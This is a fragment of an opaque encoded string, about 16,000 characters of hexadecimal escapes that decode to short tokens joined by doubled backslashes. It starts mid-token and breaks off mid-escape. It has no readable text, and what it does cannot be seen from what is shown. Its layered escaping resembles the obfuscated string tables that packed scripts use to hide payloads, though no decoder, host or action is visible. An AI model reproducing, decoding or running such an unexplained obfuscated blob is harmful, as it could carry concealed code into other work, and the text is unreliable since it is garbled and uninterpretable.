c\x31\x6a\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x4f\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x4f\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5